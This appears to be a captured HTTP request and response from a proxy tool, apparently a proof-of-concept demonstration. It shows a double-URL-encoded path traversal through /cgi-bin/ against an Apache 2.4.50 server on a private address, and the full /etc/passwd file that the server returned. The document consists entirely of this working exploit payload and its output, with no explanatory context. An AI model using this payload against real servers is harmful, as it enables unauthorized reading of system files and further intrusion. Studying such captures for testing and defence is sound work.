 Request
Raw Headers Hex
GET /cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
Host: 192.168.1.9:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Oct 2021 05:35:53 GMT
Server: Apache/2.4.50 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin